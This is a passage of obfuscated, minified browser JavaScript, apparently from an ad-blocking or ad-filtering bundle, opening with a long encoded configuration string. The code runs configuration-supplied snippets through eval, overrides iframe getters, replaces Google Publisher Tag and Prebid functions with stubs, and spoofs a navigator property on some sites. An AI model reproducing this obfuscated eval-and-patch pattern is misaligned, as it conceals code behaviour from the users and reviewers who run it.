qo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469p9p59e9559kutututu4uxu49p66,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eu459w3";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const 